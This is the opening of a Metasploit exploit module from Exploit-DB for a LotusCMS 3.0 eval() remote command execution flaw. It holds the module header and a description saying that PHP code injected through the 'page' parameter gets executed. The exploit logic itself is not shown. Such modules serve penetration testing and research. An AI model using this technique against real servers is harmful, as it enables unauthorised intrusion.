 Open
18565.rb
/usr/share/exploitdb/platforms/php/remote
Save
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
#   http://metasploit.com/framework/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Auxiliary::WmapScanUniqueQuery
def initialize(info = {})
super(update_info(info,
'Name'           => 'LotusCMS 3.0 eval() Remote Command Execution',
'Description'    => %q{
This module exploits a vulnerability found in Lotus CMS 3.0's Router()
function.  This is done by embedding PHP code in the 'page' parameter,
which will be passed to a eval call, therefore allowing remote code execution.
The module can either automatically pick up a 'page' parameter from the
default page, or manually specify one in the URI option.  To use the automatic
method, please supply the URI with just a directory path, for example: "/lcms/".
To manually configure one, you may do: "/lcms/somepath/index.php?page=index"
}